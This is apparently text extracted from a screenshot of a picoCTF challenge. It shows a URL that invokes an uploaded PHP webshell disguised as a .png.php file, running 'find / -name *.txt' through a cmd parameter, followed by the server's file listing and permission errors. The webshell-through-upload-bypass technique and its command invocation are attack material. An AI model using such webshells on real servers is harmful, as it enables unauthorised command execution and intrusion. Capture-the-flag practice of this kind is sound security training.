 atlas.picoctf.net:63045/uploads/easy-simple-php-webshell.png.php?cmd=find+%2F+-name+"*.txt"
Github DeepSeek Repo Icons React Bits shadcn/ui Material UI: React com… Linux Wallpapers - wal… Free Download any Book
find: '/proc/19/ns': Permission denied
find: '/proc/20/task/20/fd': Permission denied
find: '/proc/20/task/20/fdinfo': Permission denied
find: '/proc/20/task/20/ns': Permission denied
find: '/proc/20/fd': Permission denied
find: '/proc/20/map_files': Permission denied
find: '/proc/20/fdinfo': Permission denied
find: '/proc/20/ns': Permission denied
find: '/proc/21/task/21/fd': Permission denied
find: '/proc/21/task/21/fdinfo': Permission denied
find: '/proc/21/task/21/ns': Permission denied
find: '/proc/21/fd': Permission denied
find: '/proc/21/map_files': Permission denied
find: '/proc/21/fdinfo': Permission denied
find: '/proc/21/ns': Permission denied
find: '/proc/22/task/22/fd': Permission denied
find: '/proc/22/task/22/fdinfo': Permission denied
find: '/proc/22/task/22/ns': Permission denied
find: '/proc/22/fd': Permission denied
find: '/proc/22/map_files': Permission denied
find: '/proc/22/fdinfo': Permission denied
find: '/proc/22/ns': Permission denied
find: '/proc/23/task/23/fd': Permission denied
find: '/proc/23/task/23/fdinfo': Permission denied
find: '/proc/23/task/23/ns': Permission denied
find: '/proc/23/fd': Permission denied
find: '/proc/23/map_files': Permission denied
find: '/proc/23/fdinfo': Permission denied
find: '/proc/23/ns': Permission denied
find: '/proc/24/task/24/fd': Permission denied
find: '/proc/24/task/24/fdinfo': Permission denied
find: '/proc/24/task/24/ns': Permission denied
find: '/proc/24/fd': Permission denied
find: '/proc/24/map_files': Permission denied
find: '/proc/24/fdinfo': Permission denied
find: '/proc/24/ns': Permission denied
find: '/proc/25/task/25/fd': Permission denied
find: '/proc/25/task/25/fdinfo': Permission denied
find: '/proc/25/task/25/ns': Permission denied
find: '/proc/25/fd': Permission denied
find: '/proc/25/map_files': Permission denied
find: '/proc/25/fdinfo': Permission denied
find: '/proc/25/ns': Permission denied
find: '/root': Permission denied
/usr/lib/python3.9/LICENSE.txt
/usr/local/lib/php/.channels/.alias/pear.txt
/usr/local/lib/php/.channels/.alias/pecl.txt
/usr/local/lib/php/.channels/.alias/phpdocs.txt
/usr/local/lib/php/doc/Archive_Tar/docs/Archive_Tar.txt
/usr/share/perl/5.32.1/Unicode/Collate/allkeys.txt
/usr/share/perl/5.32.1/Unicode/Collate/keys.txt
/usr/share/perl/5.32.1/unicore/Blocks.txt
/usr/share/perl/5.32.1/unicore/NamedSequences.txt
/usr/share/perl/5.32.1/unicore/SpecialCasing.txt
find: '/var/cache/apt/archives/partial': Permission denied
find: '/var/cache/ldconfig': Permission denied
find: '/var/lib/apt/lists/partial': Permission denied
/var/www/html/GQ4DOOBVMMYGK.txt
/var/www/html/instructions.txt
/var/www/html/robots.txt
find: '/challenge': Permission denied